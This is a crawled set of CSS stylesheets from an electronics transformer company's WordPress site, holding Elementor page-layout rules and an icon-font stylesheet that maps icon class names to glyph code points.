.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-ea9d5e0{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:2200px;width:var( --container-widget-width, 1px );max-width:1px;--container-widget-width:1px;--container-widget-flex-grow:0;}.elementor-111 .elementor-element.elementor-element-57031ba6 > .elementor-widget-container{background-color:var( --e-global-color-785b64d );margin:-41px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-57031ba6 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-683caa8e > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-683caa8e .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-27a8c19f .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-f5c6dfa{margin-top:32px;margin-bottom:0px;transition:all 400ms;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-666d945b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-111 .elementor-element.elementor-element-666d945b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-111 .elementor-element.elementor-element-666d945b{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-63a3fd07{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-111 .elementor-element.elementor-element-63a3fd07 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-63a3fd07 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-63a3fd07 .elementor-share-btn{font-size:calc(0.55px * 10);}.elementor-111 .elementor-element.elementor-element-63a3fd07 .elementor-share-btn__icon{--e-share-buttons-icon-size:15px;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-59541cea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-111 .elementor-element.elementor-element-59541cea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-111 .elementor-element.elementor-element-59541cea > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-59541cea{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-icon i{color:#6B6B6B;font-size:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-icon svg{fill:#6B6B6B;--e-icon-list-icon-size:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-icon{width:10px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text{padding-left:13px;}body.rtl .elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text{padding-right:13px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text, .elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text a{color:var( --e-global-color-8fa36e4 );}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-item{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-111 .elementor-element.elementor-element-54e2f837{margin-top:0px;margin-bottom:24px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-521deac1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-521deac1{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-50a52061{--divider-border-style:solid;--divider-color:var( --e-global-color-785b64d );--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-50a52061 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-50a52061 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-50a52061 .elementor-divider{padding-block-start:32px;padding-block-end:32px;}.elementor-111 .elementor-element.elementor-element-5cff66cf .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-5cff66cf .elementor-author-box__bio{font-size:16px;line-height:1.5em;}.elementor-111 .elementor-element.elementor-element-714a603{--divider-border-style:solid;--divider-color:var( --e-global-color-785b64d );--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-714a603 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-714a603 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-714a603 .elementor-divider{padding-block-start:32px;padding-block-end:32px;}.elementor-111 .elementor-element.elementor-element-2b390038{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3b954eb1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-3b954eb1{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-73d01be9 .elementor-widget-container{transition:all 400ms;}@media(max-width:1024px){.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-container{min-height:300px;}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-290px;margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-23531bae{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-27dfeab3 > .elementor-element-populated{margin:96px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px;}.elementor-111 .elementor-element.elementor-element-168ff73d{padding:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-111 .elementor-element.elementor-element-123622ec.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:center;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-16f6186f{margin-top:0px;margin-bottom:48px;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:0px;}.elementor-111 .elementor-element.elementor-element-57031ba6 > .elementor-widget-container{margin:0px 10000px 0px 0px;} .elementor-111 .elementor-element.elementor-element-63a3fd07{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}}@media(max-width:767px){.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-container{min-height:70px;}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-170px;margin-bottom:0px;padding:48px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-352f57b7{text-align:center;}.elementor-111 .elementor-element.elementor-element-3b9fc02c > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:100%;max-width:100%;}.elementor-111 .elementor-element.elementor-element-7e8cafa > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:100%;max-width:100%;}.elementor-111 .elementor-element.elementor-element-339fe1bd > .elementor-widget-container{padding:0px 0px 0px 0px;} .elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px;}.elementor-111 .elementor-element.elementor-element-51772019 > .elementor-element-populated{padding:48px 30px 48px 30px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-111 .elementor-element.elementor-element-39bc23b7:after{content:"0.5";}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__thumbnail__link{width:100%;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-3c2bc71d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-3c2bc71d > .elementor-element-populated{padding:0px 30px 30px 30px;}.elementor-111 .elementor-element.elementor-element-63a3fd07{--alignment:center;}.elementor-111 .elementor-element.elementor-element-63a3fd07 > .elementor-widget-container{margin:0px 0px 16px 0px;} .elementor-111 .elementor-element.elementor-element-63a3fd07{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-111 .elementor-element.elementor-element-5cff66cf .elementor-author-box__avatar img{width:40px;height:40px;}}@media(min-width:768px){.elementor-111 .elementor-element.elementor-element-28d0a909{width:66.111%;}.elementor-111 .elementor-element.elementor-element-362e8103{width:6.111%;}.elementor-111 .elementor-element.elementor-element-3652e085{width:27.32%;}.elementor-111 .elementor-element.elementor-element-ea9d5e0{width:4.035%;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:62.297%;}}@media(max-width:1024px) and (min-width:768px){.elementor-111 .elementor-element.elementor-element-51772019{width:100%;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-101.css?ver=1734653971
body_size: 1001
content:
.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-2c9d68bf:not(.elementor-motion-effects-element-type-background), .elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-container{min-height:100vh;}.elementor-101 .elementor-element.elementor-element-2c9d68bf{transition:all 400ms;padding:0% 5% 0% 5%;}.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-64dce6a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-64dce6a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-64dce6a4 .elementor-element-populated a{color:#E69E86;}.elementor-101 .elementor-element.elementor-element-64dce6a4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-101 .elementor-element.elementor-element-64dce6a4{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-76aa89e0 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-101 .elementor-element.elementor-element-76aa89e0 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-76aa89e0 img{width:157px;}.elementor-101 .elementor-element.elementor-element-424210b2 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-101 .elementor-element.elementor-element-424210b2 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-424210b2{text-align:center;color:#FFFFFF;font-size:16px;}.elementor-101 .elementor-element.elementor-element-142bdd39 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-101 .elementor-element.elementor-element-142bdd39{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-item > a{font-size:21px;line-height:0.6em;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-6f7e06c .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-101 .elementor-element.elementor-element-6f7e06c > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-101 .elementor-element.elementor-element-6f7e06c .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-6f7e06c{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(38px/2);margin-left:calc(38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-38px/2);margin-left:calc(-38px/2);}body.rtl .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-38px/2);}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-icon i{color:var( --e-global-color-ec25634 );transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-icon svg{fill:var( --e-global-color-ec25634 );transition:fill 0.3s;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-2d9db4c8{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item > a{font-size:15px;line-height:1.5em;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-471f07af{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-widget-container{text-align:center;transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-471f07af > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon{background-color:rgba(51, 51, 51, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#DEDEDE;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon i{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon svg{fill:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon:hover i{color:var( --e-global-color-ec25634 );}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon:hover svg{fill:var( --e-global-color-ec25634 );}#elementor-popup-modal-101 .dialog-widget-content{animation-duration:0.4s;background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/12/2-scaled.jpg");background-size:340px auto;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-101 .dialog-message{width:470px;height:100vh;align-items:flex-start;}#elementor-popup-modal-101{justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-101 .dialog-close-button{display:flex;top:45px;}body:not(.rtl) #elementor-popup-modal-101 .dialog-close-button{right:88.2%;}body.rtl #elementor-popup-modal-101 .dialog-close-button{left:88.2%;}#elementor-popup-modal-101 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-101 .dialog-close-button svg{fill:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/modules/controls/assets/css/dticon.css?ver=5.9.0
body_size: 2758
content:
@font-face {
  font-family: 'dticon';
  src:  url('fonts/dticon.eot?7luiwh');
  src:  url('fonts/dticon.eot?7luiwh#iefix') format('embedded-opentype'),
    url('../fonts/dticon.ttf?7luiwh') format('truetype'),
    url('fonts/dticon.woff?7luiwh') format('woff'),
    url('fonts/dticon.svg?7luiwh#dticon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
 
[class^="dticon-"], [class*=" dticon-"], [class*="icon dticon-"]::before {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'dticon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  align-items: center;
  justify-content: center;
  vertical-align: middle;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.elementor-control-icon_list .icon::after {
  content: "" !important;
}

.dticon-add-circle-outline:before {
  content: "\e900";
}
.dticon-add-outline:before {
  content: "\e901";
}
.dticon-airplane-outline:before {
  content: "\e902";
}
.dticon-alarm-outline:before {
  content: "\e903";
}
.dticon-albums-outline:before {
  content: "\e904";
}
.dticon-alert-circle-outline:before {
  content: "\e905";
}
.dticon-alert-outline:before {
  content: "\e906";
}
.dticon-american-football-outline:before {
  content: "\e907";
}
.dticon-analytics-outline:before {
  content: "\e908";
}
.dticon-aperture-outline:before {
  content: "\e909";
}
.dticon-apps-outline:before {
  content: "\e90a";
}
.dticon-archive-outline:before {
  content: "\e90b";
}
.dticon-arrow-back-circle-outline:before {
  content: "\e90c";
}
.dticon-arrow-back-outline:before {
  content: "\e90d";
}
.dticon-arrow-down-circle-outline:before {
  content: "\e90e";
}
.dticon-arrow-down-outline:before {
  content: "\e90f";
}
.dticon-arrow-forward-circle-outline:before {
  content: "\e910";
}
.dticon-arrow-forward-outline:before {
  content: "\e911";
}
.dticon-arrow-redo-circle-outline:before {
  content: "\e912";
}
.dticon-arrow-redo-outline:before {
  content: "\e913";
}
.dticon-arrow-undo-circle-outline:before {
  content: "\e914";
}
.dticon-arrow-undo-outline:before {
  content: "\e915";
}
.dticon-arrow-up-circle-outline:before {
  content: "\e916";
}
.dticon-arrow-up-outline:before {
  content: "\e917";
}
.dticon-at-circle-outline:before {
  content: "\e918";
}
.dticon-at-outline:before {
  content: "\e919";
}
.dticon-attach-outline:before {
  content: "\e91a";
}
.dticon-backspace-outline:before {
  content: "\e91b";
}
.dticon-bandage-outline:before {
  content: "\e91c";
}
.dticon-bar-chart-outline:before {
  content: "\e91d";
}
.dticon-barbell-outline:before {
  content: "\e91e";
}
.dticon-barcode-outline:before {
  content: "\e91f";
}
.dticon-baseball-outline:before {
  content: "\e920";
}
.dticon-basket-outline:before {
  content: "\e921";
}
.dticon-basketball-outline:before {
  content: "\e922";
}
.dticon-battery-charging-outline:before {
  content: "\e923";
}
.dticon-battery-dead-outline:before {
  content: "\e924";
}
.dticon-battery-full-outline:before {
  content: "\e925";
}
.dticon-battery-half-outline:before {
  content: "\e926";
}
.dticon-beaker-outline:before {
  content: "\e927";
}
.dticon-bed-outline:before {
  content: "\e928";
}
.dticon-beer-outline:before {
  content: "\e929";
}
.dticon-bicycle-outline:before {
  content: "\e92a";
}
.dticon-bluetooth-outline:before {
  content: "\e92b";
}
.dticon-boat-outline:before {
  content: "\e92c";
}
.dticon-body-outline:before {
  content: "\e92d";
}
.dticon-bonfire-outline:before {
  content: "\e92e";
}
.dticon-book-outline:before {
  content: "\e92f";
}
.dticon-bookmark-outline:before {
  content: "\e930";
}
.dticon-bookmarks-outline:before {
  content: "\e931";
}
.dticon-briefcase-outline:before {
  content: "\e932";
}
.dticon-browsers-outline:before {
  content: "\e933";
}
.dticon-brush-outline:before {
  content: "\e934";
}
.dticon-bug-outline:before {
  content: "\e935";
}
.dticon-build-outline:before {
  content: "\e936";
}
.dticon-bulb-outline:before {
  content: "\e937";
}
.dticon-bus-outline:before {
  content: "\e938";
}
.dticon-business-outline:before {
  content: "\e939";
}
.dticon-cafe-outline:before {
  content: "\e93a";
}
.dticon-calculator-outline:before {
  content: "\e93b";
}
.dticon-calendar-outline:before {
  content: "\e93c";
}
.dticon-call-outline:before {
  content: "\e93d";
}
.dticon-camera-outline:before {
  content: "\e93e";
}
.dticon-camera-reverse-outline:before {
  content: "\e93f";
}
.dticon-car-outline:before {
  content: "\e940";
}
.dticon-car-sport-outline:before {
  content: "\e941";
}
.dticon-card-outline:before {
  content: "\e942";
}
.dticon-caret-back-circle-outline:before {
  content: "\e943";
}
.dticon-caret-back-outline:before {
  content: "\e944";
}
.dticon-caret-down-circle-outline:before {
  content: "\e945";
}
.dticon-caret-down-outline:before {
  content: "\e946";
}
.dticon-caret-forward-circle-outline:before {
  content: "\e947";
}
.dticon-caret-forward-outline:before {
  content: "\e948";
}
.dticon-caret-up-circle-outline:before {
  content: "\e949";
}
.dticon-caret-up-outline:before {
  content: "\e94a";
}
.dticon-cart-outline:before {
  content: "\e94b";
}
.dticon-cash-outline:before {
  content: "\e94c";
}
.dticon-cellular-outline:before {
  content: "\e94d";
}
.dticon-chatbox-ellipses-outline:before {
  content: "\e94e";
}
.dticon-chatbox-outline:before {
  content: "\e94f";
}
.dticon-chatbubble-ellipses-outline:before {
  content: "\e950";
}
.dticon-chatbubble-outline:before {
  content: "\e951";
}
.dticon-chatbubbles-outline:before {
  content: "\e952";
}
.dticon-checkbox-outline:before {
  content: "\e953";
}
.dticon-checkmark-circle-outline:before {
  content: "\e954";
}
.dticon-checkmark-done-circle-outline:before {
  content: "\e955";
}
.dticon-checkmark-done-outline:before {
  content: "\e956";
}
.dticon-checkmark-outline:before {
  content: "\e957";
}
.dticon-chevron-back-circle-outline:before {
  content: "\e958";
}
.dticon-chevron-back-outline:before {
  content: "\e959";
}
.dticon-chevron-down-circle-outline:before {
  content: "\e95a";
}
.dticon-chevron-down-outline:before {
  content: "\e95b";
}
.dticon-chevron-forward-circle-outline:before {
  content: "\e95c";
}
.dticon-chevron-forward-outline:before {
  content: "\e95d";
}
.dticon-chevron-up-circle-outline:before {
  content: "\e95e";
}
.dticon-chevron-up-outline:before {
  content: "\e95f";
}
.dticon-clipboard-outline:before {
  content: "\e960";
}
.dticon-close-circle-outline:before {
  content: "\e961";
}
.dticon-close-outline:before {
  content: "\e962";
}
.dticon-cloud-circle-outline:before {
  content: "\e963";
}
.dticon-cloud-done-outline:before {
  content: "\e964";
}
.dticon-cloud-download-outline:before {
  content: "\e965";
}
.dticon-cloud-offline-outline:before {
  content: "\e966";
}
.dticon-cloud-outline:before {
  content: "\e967";
}
.dticon-cloud-upload-outline:before {
  content: "\e968";
}
.dticon-cloudy-night-outline:before {
  content: "\e969";
}
.dticon-cloudy-outline:before {
  content: "\e96a";
}
.dticon-code-download-outline:before {
  content: "\e96b";
}
.dticon-code-outline:before {
  content: "\e96c";
}
.dticon-code-slash-outline:before {
  content: "\e96d";
}
.dticon-code-working-outline:before {
  content: "\e96e";
}
.dticon-cog-outline:before {
  content: "\e96f";
}
.dticon-color-fill-outline:before {
  content: "\e970";
}
.dticon-color-filter-outline:before {
  content: "\e971";
}
.dticon-color-palette-outline:before {
  content: "\e972";
}
.dticon-color-wand-outline:before {
  content: "\e973";
}
.dticon-compass-outline:before {
  content: "\e974";
}
.dticon-construct-outline:before {
  content: "\e975";
}
.dticon-contract-outline:before {
  content: "\e976";
}
.dticon-contrast-outline:before {
  content: "\e977";
}
.dticon-copy-outline:before {
  content: "\e978";
}
.dticon-create-outline:before {
  content: "\e979";
}
.dticon-crop-outline:before {
  content: "\e97a";
}
.dticon-cube-outline:before {
  content: "\e97b";
}
.dticon-cut-outline:before {
  content: "\e97c";
}
.dticon-desktop-outline:before {
  content: "\e97d";
}
.dticon-disc-outline:before {
  content: "\e97e";
}
.dticon-document-attach-outline:before {
  content: "\e97f";
}
.dticon-document-outline:before {
  content: "\e980";
}
.dticon-document-text-outline:before {
  content: "\e981";
}
.dticon-documents-outline:before {
  content: "\e982";
}
.dticon-download-outline:before {
  content: "\e983";
}
.dticon-duplicate-outline:before {
  content: "\e984";
}
.dticon-ear-outline:before {
  content: "\e985";
}
.dticon-earth-outline:before {
  content: "\e986";
}
.dticon-easel-outline:before {
  content: "\e987";
}
.dticon-egg-outline:before {
  content: "\e988";
}
.dticon-ellipse-outline:before {
  content: "\e989";
}
.dticon-ellipsis-horizontal-circle-outline:before {
  content: "\e98a";
}
.dticon-ellipsis-horizontal-outline:before {
  content: "\e98b";
}
.dticon-ellipsis-vertical-circle-outline:before {
  content: "\e98c";
}
.dticon-ellipsis-vertical-outline:before {
  content: "\e98d";
}
.dticon-enter-outline:before {
  content: "\e98e";
}
.dticon-exit-outline:before {
  content: "\e98f";
}
.dticon-expand-outline:before {
  content: "\e990";
}
.dticon-eye-off-outline:before {
  content: "\e991";
}
.dticon-eye-outline:before {
  content: "\e992";
}
.dticon-eyedrop-outline:before {
  content: "\e993";
}
.dticon-fast-food-outline:before {
  content: "\e994";
}
.dticon-female-outline:before {
  content: "\e995";
}
.dticon-file-tray-full-outline:before {
  content: "\e996";
}
.dticon-file-tray-outline:before {
  content: "\e997";
}
.dticon-file-tray-stacked-outline:before {
  content: "\e998";
}
.dticon-film-outline:before {
  content: "\e999";
}
.dticon-filter-outline:before {
  content: "\e99a";
}
.dticon-finger-print-outline:before {
  content: "\e99b";
}
.dticon-fitness-outline:before {
  content: "\e99c";
}
.dticon-flag-outline:before {
  content: "\e99d";
}
.dticon-flame-outline:before {
  content: "\e99e";
}
.dticon-flash-off-outline:before {
  content: "\e99f";
}
.dticon-flash-outline:before {
  content: "\e9a0";
}
.dticon-flashlight-outline:before {
  content: "\e9a1";
}
.dticon-flask-outline:before {
  content: "\e9a2";
}
.dticon-flower-outline:before {
  content: "\e9a3";
}
.dticon-folder-open-outline:before {
  content: "\e9a4";
}
.dticon-folder-outline:before {
  content: "\e9a5";
}
.dticon-football-outline:before {
  content: "\e9a6";
}
.dticon-funnel-outline:before {
  content: "\e9a7";
}
.dticon-game-controller-outline:before {
  content: "\e9a8";
}
.dticon-gift-outline:before {
  content: "\e9a9";
}
